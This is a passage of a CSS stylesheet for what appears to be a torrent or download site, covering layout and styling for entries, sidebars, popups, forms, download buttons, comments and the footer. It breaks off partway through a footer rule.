.entry__date:before, .entry__reads:before, .entry__comments:before
{
    content:"\f06e";
	position:absolute;
	font-size:16px;
	color: #3fc244;
	font-family:'FontAwesome'; 
    margin-top: -9px;
}

.entry__date:before
{
    content:"\f073";
}
.entry__comments:before
{
    content:"\f0e5";
	color: #00c6f7;
}

.entry__stat-divider
{
    color: #ccc;
    padding-left: 6px;
    padding-right: 6px;
}

.entry__header-divider
{
    margin-top: 12px;
    margin-bottom: 15px;
}

.entry_content
{
    overflow: hidden;
    position: relative;
}

.entry__moder-panel
{
    position: absolute;
    top: 10px;
    left: 25px;
}

.entry__content-image,
.entry__content-description
{
    margin-left: 15px;
    margin-right: 15px;
    overflow: hidden;
}

.entry__content-image
{
    display: block;
}
.entry__content-image img {
    width: 100%;
}
.entry__content-description
{
    color: #555;
    margin-top: 12px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.entry__info
{
    padding: 16px 15px 0;
    position: relative;
    text-align: right;
    z-index: 1;
}

.entry__info-size
{
    color: #555555;
    display: inline-block;
    font-size: .8125em;
    line-height: 20px;
    margin: 8px 0;
    max-width: 90px;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    vertical-align: top;
    white-space: nowrap;
}

.entry__info-download
{
    border: none;
    display: inline-block;
    float: left;
    font-size: 1em;
    line-height: 20px;
    padding: 8px 12px 8px 43px;
    position: relative;
}

.entry .entry__info-download:disabled,
.entry .entry__info-download[disabled],
.entry .entry__info-download:disabled:hover,
.entry .entry__info-download[disabled]:hover
{
    background-color: #666b67 !important;
    border: none  !important;
    color: #fff  !important;
}

.entry__info-download:before
{
    background-position: 0 -24px;
    height: 20px;
    margin-top: -10px;
    top: 50%;
    left: 14px;
    width: 20px;
}

.entry__info-download_game:before
{
    background-position: 0 -832px;
    margin-top: -7px;
    height: 14px;
}

.entry__info-categories
{
    background-color: #f8f8f8;
    background-position: 15px 10px;
    clear: left;
    font-size: .8125em;
    margin: 12px -15px 0;
    padding: 10px 64px 10px 15px;
    text-align: left;
}

.entry__info-categories img {vertical-align:middle; margin-right: 5px;}
.entry__info-categories {
    vertical-align: middle;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #4a90e2;
    white-space: nowrap;
}
.entry__info-wrapper
{
    display: inline-block;
    vertical-align: middle;
}

.entry__bookmark:disabled,
.inner-entry__bookmark:disabled,
.bookmark-entry .bookmark-entry__delete:disabled
{
    border: none !important;
    opacity: .4;
}

.entry__bookmark,
.bookmark-entry .bookmark-entry__delete
{
    background-color: transparent;
    border: none !important;
    height: 36px;
    padding: 9px 11px;
    position: absolute;
    bottom: 10px;
    right: 15px;
    width: 36px;
}

.entry__bookmark:hover,
.bookmark-entry .bookmark-entry__delete:hover
{
    background-color: transparent;
}

.entry__bookmark:before,
.inner-entry__bookmark:before
{
    content: "\f097";
	color:#32c24d;
	font-weight: bold;
	font-family:'FontAwesome';
    position: static;
}

.entry__bookmark_added:before,
.inner-entry__bookmark_added:before
{
    content: "\f02e";
	color:#b8b8b8;
}

/**
 * Blocks
 */

.block
{
    background-color: #fbfbfb;
    border: 1px solid #e5e5e5;
    margin-top: 20px;
    padding: 11px 15px 15px;
}

.block_section-description
{
    font-size: .8125em;
    line-height: 1.25em;
}

.block_section-description .block__title
{
    font-size: 1.2308em;
    margin-top: .1875em;
    margin-bottom: 0;
}

.block_section-image
{
    display: block;
    margin-bottom: 10px;
    height: auto;
    width: auto;
}

.block_green,
.block_black
{
    background-color: #32c24d;
    border: none;
    color: #fff;
}

.block_green a,
.block_black a
{
    color: #fff;
}

.block_yellow-light
{
    background-color: #fffbef;
}

.block_info
{
    background-color: #fff;
    border: 1px dashed #32c24d;
    font-size: .875em;
}

.block__title
{
    font-size: 18px;
    font-weight: 500;
    line-height: 1.25em;
    margin-top: 0;
    margin-bottom: .5em;
    padding-top: 2px;
    text-transform: uppercase;
}

.block__title ~ .block__title
{
    margin-top: 10px;
}

.block_info .block__title
{
    font-size: 1.1429em;
    padding-left: 30px;
    position: relative;
}

.block_info .block__title
{
    color: #32c24d;
}

.block_info .block__title:before
{
    content:"\f05a";
	position:absolute;
	font-size:25px;
	font-family:'FontAwesome'; 
    margin-top: 0;
    top: 3px;
    left: 0;
}

.block__menu
{
    border-top: 1px solid #5fcf74;
    margin: 0 -15px -7px;
}

.block__menu li
{
    padding-left: 0;
}

.block__menu-expand
{
    background-color: transparent;
    border: none;
    display: block;
    height: 40px;
    padding: 0;
    position: absolute;
    top: 2px;
    right: 0;
    width: 40px;
}

.block__menu-expand:hover
{
    background-color: transparent;
}

.block__menu-expand:before
{
    top: 12px;
    margin-top: 0;
    left: 14px;
	content: "\f0fe";
	font-family:'FontAwesome';
	color: #fff;
}

.opened .block__menu-expand:before
{
    content: "\f146";
}

.block__menu a
{
    border-bottom: 1px solid #5fcf74;
    display: block;
    line-height: 19px;
    padding: 12px 15px;
}

.block__menu_depth-2 a
{
    padding-right: 42px;
}

.block__menu a:hover
{
    background-color: #51cb68;
}

.block__menu a.opened
{
    background-color: #00c6f7;
    border-bottom-color: #eeeeee;
}

.block__menu ul
{
    background-color: #fbfbfb;
}

.block__menu ul a
{
    border-bottom: none;
    color: #555555;
    font-size: .9375em;
    padding-top: 7px;
    padding-right: 32px;
    padding-bottom: 7px;
    position: relative;
}

.block__menu ul a:hover
{
    background-color: transparent;
    text-decoration: underline;
}

.block__menu ul a:before
{  
    content:"\f105";
    font-family:'FontAwesome';
    height: 12px;
	color:#b6b6b6;
	font-size:20px;
	position: absolute;
    margin-top: -7px;
    top: 47%;
    left: auto;
    right: 17px;
    width: 7px;
}

.block__menu ul li:first-child a
{
    padding-top: 11px;
}

.block__menu ul li:last-child a
{
    padding-bottom: 16px;
}

/**
 * Mobile side menu
 */

.nav-drawer
{
    background-color: #32c24d;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 100%;
    max-width: 300px;
    padding-bottom: 70px;
    position: fixed;
    top: 0;
    left: 0;
    right: 56px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    will-change: -webkit-transform;
    will-change: -moz-transform;
    will-change: -ms-transform;
    will-change: -o-transform;
    will-change: transform;
    z-index: 20;
}

.nav-drawer.visible
{
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.nav-overlay
{
    background-color: rgba(0, 0, 0, .75);
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 19;
}

.nav-overlay.visible
{
    height: 100%;
    opacity: 1;
    padding-bottom: 80px;
}

.nav-drawer__content
{
    height: 100%;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    position: relative;
    z-index: 1;
}

.nav-drawer__content a
{
    color: #fff;
}

.nav-drawer__login
{
    background-color: #333;
    padding: 20px;
}

.nav-drawer .block
{
    margin-top: 0;
}

.block_categories
{
    margin-top: 0;
}

.block_categories .block__menu
{
    margin-bottom: 0;
}

/* awaiting movies */

.awaiting-entry,
.top-game
{
    margin: 0 auto 14px;
    max-width: 220px;
}

.awaiting-entry:last-child,
.top-game:last-child
{
    margin-bottom: 0;
}

.awaiting-entry__wrapper,
.top-game__wrapper
{
    color: #fff;
    display: block;
    margin-bottom: 9px;
    position: relative;
}

.awaiting-entry__wrapper:hover,
.top-game__wrapper:hover
{
    color: #fff;
}

.awaiting-entry__wrapper img,
.top-game__wrapper img
{
    background-color: #f1f1f1;
}
.awaiting-entry__params {
    display: block !important;
}

.awaiting-entry__params,
.top-game__params
{
    display: table;
    position: absolute;
    bottom: 11px;
    padding-left: 10px;
    padding-right: 10px;
    white-space: nowrap;
    width: 100%;
}

.awaiting-entry__category,
.awaiting-entry__year,
.top-game__rating,
.top-game__size
{
    display: inline-block;
    font-size: .75em;
    font-weight: 500;
	overflow:hidden;
    padding: 7px 0;
    text-align: center;
    vertical-align: middle;
    width: 50%;
}

.awaiting-entry__category,
.top-game__rating
{
    background-color: rgba(42, 42, 42, .75);
}
.awaiting-entry__category {
    padding: 7px 2px;
    text-overflow: ellipsis;
}
.awaiting-entry__year
{
    background-color: rgba(0, 198, 247, .75);
	margin-left: -5px;
}

.awaiting-entry__title,
.top-game__title
{
    color: #2a2a2a;
    font-size: .8125em;
    font-weight: 500;
    text-transform: uppercase;
}

.awaiting-entry__title:hover,
.top-game__title:hover
{
    color: #2a2a2a;
    text-decoration: underline;
}

/* top uploaders */

.top-uploader
{
    border-bottom: 1px solid #ecebe8;
    padding-top: 7px;
    padding-bottom: 6px;
    position: relative;
}

.top-uploader:last-child
{
    border-bottom: none;
    padding-bottom: 0;
}

.top-uploader__image
{
    background-color: #f3ecda;
    display: block;
    float: left;
    height: 36px;
    overflow: hidden;
    width: 36px;
}

.top-uploader__image img
{
    height: 38px;
    margin-top: -1px;
    margin-left: -1px;
    max-width: none;
    width: 38px;
}

.top-uploader__author,
.top-uploader__uploads
{
    margin-left: 45px;
}

.top-uploader__author
{
    font-size: .875em;
    font-weight: 500;
    padding-top: 1px;
}

.top-uploader__author a
{
    color: #2a2a2a;
}

.top-uploader__author a:hover
{
    text-decoration: underline;
}

.top-uploader__uploads
{
    color: #777;
    font-size: .875em;
}

.top-uploader__position
{
    background-color: #00c6f7;
    border: 3px solid #fffbef;
    color: #fff;
    font-size: .625em;
    height: 20px;
    line-height: 14px;
    position: absolute;
    top: 1px;
    left: -5px;
    text-align: center;
    width: 20px;
}

/*  top games */

.top-game__carousel-page
{
    display: none;
}

.top-game__carousel-page:first-child,
.top-game__carousel.owl-carousel .top-game__carousel-page
{
    display: block;
}

.top-game__rating
{
    padding-top: 6px;
    padding-bottom: 3px;
}

.top-game__size
{
    padding-top: 26px;
    padding-bottom: 8px;
}

.top-game__size
{
    background-color: rgba(50, 194, 77, .75);
    font-size: .875em;
    font-weight: 700;
    position: relative;
}

.top-game__size:before
{
    content:"\f019";
	font-family:'FontAwesome'; 
    margin-left: auto;
    margin-right: auto;
	position:absolute;
    top: 8px;
    left: 0;
    right: 0;
}

.top-game__rating
{
    font-size: .75em;
}

.top-game__rating-value
{
    color: #32c24d;
    font-size: 1.8333em;
    vertical-align: top;
}

.top-game__rating-value .ratingtypeplusminus {    
    background-color: inherit;
    color: inherit;
    display: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    padding: inherit;
    text-align: inherit;
    vertical-align: inherit;
}

.top-game__rating-max
{
    display: inline-block;
    margin-top: 3px;
    vertical-align: top;
}

.top-game__carousel .owl-nav
{
    margin-top: 16px;
    text-align: center;
}

.top-games__nav
{
    padding-top: 6px;
    margin-bottom: 14px;
    text-align: center;
}

.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.recommend__items .owl-prev,
.recommend__items .owl-next,
.uRelatedEntries .owl-prev,
.uRelatedEntries .owl-next
{
    background-color: #fff;
    border: 1px solid #e5e5e5;
    cursor: pointer;
    display: inline-block;
    height: 30px;
    position: relative;
    width: 72px;
}

.top-game__carousel .owl-next,
.top-games__nav .owl-next,
.recommend__items .owl-next,
.uRelatedEntries .owl-next
{
    margin-left: -1px;
}

.top-game__carousel .owl-prev:hover,
.top-game__carousel .owl-next:hover,
.top-games__nav .owl-prev:hover,
.top-games__nav .owl-next:hover,
.recommend__items .owl-prev:hover,
.recommend__items .owl-next:hover,
.uRelatedEntries .owl-prev:hover,
.uRelatedEntries .owl-next:hover
{
    background-color: #f8f8f8;
}

.top-game__carousel .owl-prev:before,
.top-game__carousel .owl-next:before,
.top-games__nav .owl-prev:before,
.top-games__nav .owl-next:before,
.recommend__items .owl-prev:before,
.recommend__items .owl-next:before,
.uRelatedEntries .owl-prev:before,
.uRelatedEntries .owl-next:before
{
    content:"\f053";
	color:#b6b6b6;
	font-family:'FontAwesome'; 
    margin-top: -8px;
    margin-left: -5px;
    top: 50%;
    left: 50%;
	position: absolute;
}

.top-game__carousel .owl-next:before,
.top-games__nav .owl-next:before,
.recommend__items .owl-next:before,
.uRelatedEntries .owl-next:before
{
    content:"\f054";
}
.uRelatedEntries .owl-nav {
    position: absolute;
    top: -46px;
    right: 0;
}
/* popup */

.popup,
.video-popup
{
    background: rgba(0, 0, 0, .85);
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 100%;
    opacity: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    padding-bottom: 70px;
    position: fixed;
    top: 0;
    left: -100%;
    text-align: center;
    width: 100%;
    z-index: 200;
}

.popup.visible,
.video-popup
{
    left: 0;
    opacity: 1;
}

.popup__scroll-wrapper,
.video-popup__wrapper
{
    display: inline-block;
    max-width: 480px;
    text-align: left;
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    -o-transform: translateY(-40px);
    transform: translateY(-40px);
    vertical-align: middle;
    width: 100%;
}

.popup_side-block .popup__scroll-wrapper,
.popup_wide .popup__scroll-wrapper
{
    max-width: 640px;
}

.popup.visible .popup__scroll-wrapper,
.video-popup .video-popup__wrapper
{
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.popup__container
{
    background-color: #fff;
    padding: 22px 20px 40px;
}

.popup_another-quality .popup__container
{
    padding-bottom: 28px;
}

.popup__close
{
    background-color: transparent;
    border: none;
    display: block;
    float: right;
    height: 40px;
    margin: -10px -20px -10px 0;
    opacity: .5;
    padding: 0;
    position: relative;
    width: 48px;
}

.popup__close:hover
{
    background-color: transparent;
    opacity: 1;
}

.popup__close:before
{
    content:"\f00d";
	color:#7f7f7f;
	font-size: 25px;
	font-family:'FontAwesome'; 
    margin-top: -10px;
    margin-left: -10px;
    top: 50%;
    left: 50%;
}

.popup__title
{
    font-size: 1.125em;
    font-weight: 500;
    margin-right: 56px;
    text-transform: uppercase;
}

.popup__content
{
    padding-top: 32px;
}

.popup__content > p:first-child
{
    margin-top: 0;
}

.popup__content > p:last-child
{
    margin-bottom: 0;
}

.popup_another-quality .popup__content
{
    padding-top: 20px;
}

.popup__container-side
{
    padding: 36px 30px;
    text-align: center;
}

.popup__side-text
{
    margin-bottom: 14px;
}

.popup .button,
.popup button,
.popup input[type='button'],
.popup input[type='submit']
{
    padding-top: 12px;
    padding-bottom: 12px;
}

.popup .button.button_line,
.popup .button_line,
.popup .button_line
{
    padding-top: 10px;
    padding-bottom: 10px;
}
.login-soc-btns {text-align: center; margin-bottom:20px;}
.login-soc-btns a {display:inline-block; vertical-align:top;}
.login-soc-btns img {display:block; width:29px; height: 29px; border-radius: 50%;}
/**
 * Login Form
 */

.login-username,
.login-password
{
    border-top: none;
    border-left: none;
    border-right: none;
    font-size: 1em;
    margin-top: 0;
    margin-bottom: 22px;
    padding-bottom: 12px;
    text-align: center;
}

.login-username:focus,
.login-password:focus
{
    border-bottom-width: 2px;
    margin-bottom: 21px;
}

.login-submit
{
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;
}

.popup_login .button_line
{
    background-color: transparent;
    border-color: rgba(255, 255, 255, .55);
    color: #fff;
    display: block;
    width: 100%;
}

.popup_login .button_line:hover
{
    background-color: transparent;
    border-color: #fff;
    color: #fff;
}

.popup_login .button_line + .button_line
{
    margin-top: 14px;
}


/**
 * Inner Entry
 */

.inner-entry__allinfo-wrapper
{
    color: #fff;
    margin: -1px -1px 0;
}

.inner-entry__image
{
    position: relative;
}

.inner-entry__image img
{
    width: 100%;
}
.dlevideoplayer li:before {
    display: none;
}

.inner-entry__moder-panel
{
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 1;
}

.inner-entry__allinfo
{
    background: #333834;
    padding: 12px 15px 20px;
}

.inner-entry__title
{
    font-weight: 400;
    margin: 0;
    text-transform: none;
}

.inner-entry__stat
{
    font-size: .8125em;
    padding-top: 6px;
}

.inner-entry__stat .entry__stat-divider, .inner-entry__info .entry__info-wrapper
{
    color: #7a807b;
}

.inner-entry__stat *
{
    vertical-align: top;
}

.inner-entry__stat a,
.inner-entry__info .entry__info-categories a
{
    color: #fff;
    border-bottom: 1px solid #7a807b;
}

.inner-entry__stat a:hover,
.inner-entry__info .entry__info-categories a:hover
{
    border-bottom-color: transparent;
}

.inner-entry_simpler .inner-entry__stat a,
.inner-entry_simpler .entry__info-categories a
{
    color: #4a90e2;
    border-bottom: none;
}

.inner-entry_simpler .inner-entry__stat a:hover,
.inner-entry_simpler .entry__info-categories a:hover
{
    color: #00c6f7;
}

.inner-entry__info
{
    padding-top: 18px;
}

.inner-entry__info .entry__rating
{
    display: inline-block;
    margin: 5px 0 5px 12px;
}

.inner-entry__info .entry__rating-value
{
    background-color: #666b67;
}

.inner-entry__info .entry__info-size
{
    color: #fff;
    margin: 8px 0 5px;
    padding-left: 24px;
}

.inner-entry__info .entry__info-size:before
{
    content: '\f019';
    font-family: 'FontAwesome';
    color: #d5d5d5;
}

.inner-entry__info .entry__info-categories
{
    background-color: transparent;
    background-position: 0 5px;
    clear: right;
    margin: 0;
    padding: 5px 0 5px 0;
}

.inner-entry__bookmark
{
    background-color: transparent;
    border: none;
    color: #32c24d;
    line-height: 20px;
    padding: 8px 12px 8px 28px;
    position: relative;
    white-space: nowrap;
	display: inline-block;
}

.inner-entry__bookmark:hover
{
    background-color: transparent;
    color: #59d770;
}

.inner-entry__bookmark_added
{
    color: #fff;
}

.inner-entry__bookmark:before
{
    margin-top: -9px;
    position: absolute;
    top: 50%;
    left: 4px;
}

.inner-entry__thanks
{
    margin-top: 5px;
	display: inline-block;
	float:right;
}

.inner-entry__bookmark ~ .inner-entry__thanks
{
    float: right;
}

.inner-entry__bookmark_added:hover
{
    color: #e5e5e5;
}

.inner-entry__buttons
{
    clear: both;
}

.inner-entry__download.entry__info-download
{
    float: none;
}

.inner-entry__online,
.inner-entry__trailer
{
    color: #fff;
    font-size: .9375em;
    padding-top: 8px;
    padding-bottom: 8px;
    width: 100%;
}

.inner-entry__download.entry__info-download,
.inner-entry__online,
.inner-entry__trailer
{
    margin: 6px 0;
	display: inline-block;
}

.inner-entry__content-text
{
    font-size: .875em;
    line-height: 1.5em;
    padding: 15px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.inner-entry__content-text ul,
.inner-entry__content-text ol
{
    padding-top: 8px;
}

.inner-entry__content-text ul li:before
{
    margin-top: .45em;
}

.inner-entry__content-text ul > br,
.inner-entry__content-text ol > br,
.inner-entry__content-text ul + br + br,
.inner-entry__content-text ol + br + br
{
    display: none;
}

.js .ftabs .tabs-b  {display:none;}
.masha_index  {display:none !important;}
.js .ftabs .tabs-b.visible {display:block;}
.ftabs .tabs-sel {background-color:#e4e9ec;}
.ftabs .tabs-sel span {display:inline-block; padding:10px 15px; vertical-align:top; cursor:pointer; font-weight:bold;}
.ftabs .tabs-sel span.current {background-color:#32c24d; color:#FFF;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; 
max-width:100% !important; height:400px; display:block;}
.mejs-container {max-width:100% !important;}
#trailer-box {display:none;}

/* software page */

.inner-entry_simpler .inner-entry__allinfo-wrapper
{
    color: #2a2a2a;
    margin: 15px 15px 0;
}

.inner-entry_simpler .inner-entry__allinfo
{
    background: none;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}

.inner-entry_simpler .inner-entry__stat
{
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 12px;
}

.inner-entry_simpler .inner-entry__stat a
{
    color: #4a90e2;
    border-bottom: none;
}

.inner-entry_simpler .inner-entry__info
{
    padding-top: 4px;
}

.inner-entry_simpler .entry__rating-value
{
    background-color: #b8b8b8;
}

.inner-entry_simpler .entry__info-size,
.inner-entry_simpler .inner-entry__bookmark_added
{
    color: #2a2a2a;
}

.inner-entry_simpler .inner-entry__bookmark
{
    vertical-align: top;
}

.inner-entry_simpler .inner-entry__buttons
{
    clear: none;
    margin-left: 0;
    padding-top: 0;
}

.inner-entry_simpler .inner-entry__thanks
{
    float: right;
}

.inner-entry_simpler .inner-entry__download.entry__info-download
{
    margin: 10px 0 0;
}

.inner-entry__share-discuss
{
    background-color: #fbfbfb;
    border-top: 1px solid #e5e5e5;
    padding: 12px 15px;
}

.inner-entry__share
{
    margin: 0 -3px 12px -4px;
}

.inner-entry__discuss
{
    color: #888;
    display: inline-block;
    font-size: .75em;
    position: relative;
}

.inner-entry__discuss:before
{
    content:"\f05a";
	position:absolute;
	font-size:30px;
	font-family:'FontAwesome'; 
    height: 24px;
	color:#00c6f7;
    margin-top: -15px;
    top: 50%;
    left: 0;
	display: none;
}

.inner-entry__discuss span
{
    color: #4a90e2;
    font-size: 1.0833em;
    font-weight: 700;
    text-transform: uppercase;
}

.inner-entry__discuss:hover
{
    color: #888;
}

.inner-entry__discuss:hover span
{
    color: #00c6f7;
}

.inner-entry > .block
{
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 20px;
}

.inner-entry__content-text .ulightbox
{
    display: block;
    padding: 6px 0;
}

/* download buttons */

.inner-entry__download-header
{
    color: #32c24d;
    margin-top: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.download-buttons
{
    padding: 0 15px 2px;
}

.download-torrent
{
    color: #fff;
    display: block;
    max-width: 600px;
    margin: 8px auto 0;
}

.download-torrent
{
    background: #32c24d url('../images/download-button-bg_small.png') no-repeat -8px 50%;
    padding: 12px 8px 10px 64px;
}

.download-torrent.download-torrent_mg
{
    background: #005074;
    background: -moz-linear-gradient(left, #005074 0%, #007898 100%);
    background: -webkit-linear-gradient(left, #005074 0%, #007898 100%);
    background: linear-gradient(to right, #005074 0%, #007898 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005074', endColorstr='#007898', GradientType=1 );
    overflow: hidden;
    position: relative;
}

.download-torrent_mg:before
{
    background: url('../images/mg-button-bg_small.png');
    height: 86px;
    margin-top: -43px;
    top: 50%;
    left: 0;
    width: 100px;
}

.download-torrent:hover
{
    background-color: #2cb145;
    color: #fff;
}

.download-torrent.download-torrent_mg:hover
{
    background: #0a4c69;
    background: -moz-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: -webkit-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: linear-gradient(to right, #0a4c69 0%, #046d89 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a4c69', endColorstr='#046d89', GradientType=1 );
}

.download-torrent__name,
.download-torrent__size,
.download-torrent__file-name,
.download-torrent__total-size
{
    position: relative;
    z-index: 1;
}

.download-torrent__name
{
    display: block;
    font-weight: 700;
    line-height: 18px;
    overflow: hidden;
    max-height: 35px;
    text-transform: uppercase;
}

.download-torrent__size,
.download-torrent__file-name
{
    display: block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.download-torrent_mg .download-torrent__file-name
{
    color: #8cbdc8;
}

.download-torrent__on-wide
{
    display: inline-block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
}

.download-torrent__size
{
    font-size: .875em;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__size
{
    height: auto;
    font-size: .75em;
    margin-top: 6px;
    text-indent: 0;
}

.download-torrent__file-name
{
    color: #b8f8b1;
    font-size: .8125em;
    margin-top: 3px;
}

.download-torrent__total-size
{
    display: block;
    font-size: .75em;
    margin-top: 6px;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__total-size
{
    height: 0;
    margin-top: 0;
    text-indent: -150%;
}

.inner-entry__related
{
    border-top: 1px solid #e5e5e5;
    margin-top: 10px;
    padding: 0 15px 25px;
}

.related
{
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
}

.related .recommend__item
{
    display: inline-block;
    vertical-align: top;
}


/**
 * Comments
 */

.comments
{
    background-color: #fff;
}

.comments .pagination
{
    padding-bottom: 12px;
}

.comments .block__title span
{
    border-bottom: 1px solid #aaaaaa;
}

.comment
{
    border-bottom: 1px solid #e5e5e5;
    font-size: .875em;
    margin-top: 13px;
    padding-bottom: 15px;
}

.comment-left
{
    float: left;
}
.report-spam-wrap a {
    display: none;
}
.report-spam-target:hover .report-spam-wrap {
    opacity: 1;
}
.report-spam-target:hover .report-spam-wrap a {
    display: inline;
    margin-right: 10px;
}
.comment-left img,
.comments-add .comment-left img
{
    height: 40px;
    width: 40px;
}

.comment-right
{
    margin-left: 55px;
}
.comment-right__info .type4 .fa{font-size: inherit;}
.comment-right__info .entry__rating { margin: 0;}
.comment__about-author
{
    margin-right: 80px;
}

.comment__author,
.comment__date
{
    display: inline-block;
    vertical-align: top;
}

.comment__author
{
    font-weight: 500;
    overflow: hidden;
    padding-right: 20px;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.comment__date
{
    color: #888;
}

.comment__rating
{
    float: right;
    margin-top: -3px;
    margin-right: -9px;
    white-space: nowrap;
}

.comment__rating-minus,
.comment__rating-plus
{
    display: inline-block;
    height: 20px;
    position: relative;
    vertical-align: top;
    width: 20px;
}

.comment__rating-minus:before,
.comment__rating-plus:before,
.comment__rating-plus:after
{
    background-color: #b8b8b8;
    height: 2px;
    top: 9px;
    left: 6px;
    width: 8px;
}

.comment__rating-plus:after
{
    height: 8px;
    top: 6px;
    left: 9px;
    width: 2px;
}

.ratingtypeplusminus
{
    background-color: #b8b8b8;
    color: #fff;
    display: inline-block;
    font-size: .8571em;
    font-weight: 700;
    line-height: 14px;
    padding: 3px 6px;
    text-align: center;
    vertical-align: top;
}

.comment__text
{
    padding-top: 8px;
    padding-bottom: 8px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.comment__answer,
.comment__rated
{
    color: #888;
    padding-bottom: 8px;
}

.comment__links a
{
    border-bottom: 1px solid #e5e5e5;
    color: #888;
    margin-right: 15px;
    white-space: nowrap;
}

.comment__links a:hover
{
    border-bottom-color: transparent;
    color: #888;
}

.comEnt[style^='width']
{
    margin-left: 0 !important;
    padding-left: 28px;
    position: relative;
}

.comEnt[style^='width']:before
{
    background-color: #d5d5d5;
    height: 8px;
    top: 18px;
    left: 6px;
    width: 8px;
}

body .uauth-small-links
{
    margin: 0;
}

body .uf-tooltip
{
    margin-left: -65px;
    z-index: 1;
}

/**
 * Search page
 */

.search-block__form-submit
{
    font-weight: 500;
    line-height: 18px;
    padding: 10px 8px 11px;
    text-transform: uppercase;
    width: 100%;
}

.search-block .search-block__form-input
{
    line-height: 18px;
    font-size: .9375em;
    padding-top: 9px;
    padding-bottom: 10px;
}

.search-block__count
{
    color: #777;
    font-size: .875em;
    margin-top: 8px;
}

.search-block__count span
{
    font-weight: 500;
}

/**
 * Registration form
 */

.registration-form
{
    margin-left: -15px;
    margin-right: -15px;
    padding: 20px 8px;
}
span#dle-captcha {float: left;margin-right:10px;}
.clr {clear: both;}
.registration-form__title
{
	text-transform: uppercase;
    font-size: 1.375em;
    margin-top: 0;
    margin-bottom: 18px;
}

.registration-form__wrapper
{
    background-color: #fff;
    color: #2a2a2a;
    padding: 20px;
}

.registration-form__field,
.registration-form__avatar
{
    padding-bottom: 10px;
    padding-left: 0;
}

.registration-form__field input,
.registration-form__field textarea
{
    margin-top: 0;
    margin-bottom: 0;
}

.registration-form__avatar
{
    border: 1px solid #e5e5e5;
    padding: 8px 12px;
}

.registration-form__avatar-title
{
    float: left;
    font-size: .875em;
    line-height: 22px;
}

.registration-form__avatar-wrapper
{
    margin-left: 120px;
}

.registration-form__captcha
{
    padding-bottom: 12px;
}

.registration-form__captcha-title
{
    display: block;
    font-size: .9375em;
    line-height: 16px;
    padding-top: 18px;
    padding-bottom: 10px;
}

.registration-form__submit
{
    font-weight: 500;
    padding: 12px 20px;
    text-transform: uppercase;
}

.registration-form__accept-rules
{
    font-size: .875em;
    padding: 15px 8px 0;
}

.registration-form__accept-rules a
{
    color: #fff;
    text-decoration: underline;
}

.registration-form__accept-rules a:hover
{
    text-decoration: none;
}

/**
 * Footer
 */

.footer
{
    background-color: #333;
    color: #7f7f7f;
    margin: 32px -15px 0;
}

.footer a
{
    color: #fff;
}

.footer__first-line
{
    background-color: #292929;
    padding: 12px 20px;
    width: 100%;
}

.footer__left
{
    font-size: .875em;
    padding-left: 60px;
    position: relative;
}

.footer__left:before
{
    height: 45px;
    margin-top: -22px;
    opacity: .15;
    top: 50%;
    left: 0;
    width: 45px;
}

.footer__center
{
    margin-top: 16px;
}

.footer__copy
{
    color: #fff;
    padding-top: 10px;
    text-transform: uppercase;
}

.footer__rights
{
    padding-top: 2px;
    padding-bottom: 8px;
}

.footer__rss,
.footer__sitemap
{
    display: inline-block;
    height: 20px;
    margin-bottom: -5px;
    opacity: .15;
    padding: 5px 0 0 7px;
    position: relative;
    width: 24px;
}

.footer__rss
{
    margin-left: 8px;
}

.footer__rss:hover,
.footer__sitemap:hover
{
    opacity: 1;
}

.footer__rss:before,
.footer__sitemap:before
{
    content:"\f09e";
	font-family:'FontAwesome'; 
    position: static;
}

.footer__sitemap:before
{
    content:"\f0e8";
}

.footer__menu
{
    font-size: .9375em;
}

.footer__menu li
{
    float: left;
    height: 19px;
}

.footer__menu li + li
{
    margin-left: 15px;
}

.footer__menu a
{
    border-bottom: 1px solid #757575;
}

.footer__menu a:hover
{
    border-color: transparent;
}

.footer__right
{
    margin-top: 24px;
}

.footer__second-line
{
    font-size: .75em;
